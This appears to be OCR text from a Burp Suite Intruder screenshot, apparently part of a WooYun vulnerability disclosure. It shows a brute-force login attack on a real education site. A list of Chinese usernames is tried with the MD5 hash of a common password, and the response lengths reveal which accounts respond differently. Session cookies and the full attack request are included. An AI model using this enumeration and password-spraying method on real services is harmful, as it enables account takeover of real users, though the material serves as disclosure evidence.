 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
38 wangjuan 502 713
339 zhanghaiyan 200 704
146 zhangming 200 700
381 huangyong 200 691
288 chenpeng 200 685
135 yangfan 200 683
160 lining 200 681
290 liufei 200 681
130 lixin 200 675
363 lixin 200 675
179 wanglin 200 674
324 wanglin 200 673
511 123123 200 664
0 200 342 baseline request
1 zhangwei 200 342
2 wangwei 200 342
3 wangfang 200 342
Request Response
Raw Params Headers Hex
Accept: */*
Referer: http://www.jingpinke.com/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __utmt=1; Hm_lvt_30c43732c76b9f372baa51b918b0fc4e=1439795182; Hm_lpvt_30c43732c76b9f372baa51b918b0fc4e=1439795224; __utma=1.979692472.1439795183.1439795183.1439795183.1;
__utmb=1.2.10.1439795183; __utmc=1; __utmz=1.1439795183.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
Connection: close
password=XMD5%3Ae10adc3949ba59abbe56e057f20f883e&username=zhangming_762089b6-11dd-1000-93d2-4dc23a3e1c3f
? < + > Type a search term
0K/s
0.9K/s
93%
Paused
www.wooyun.org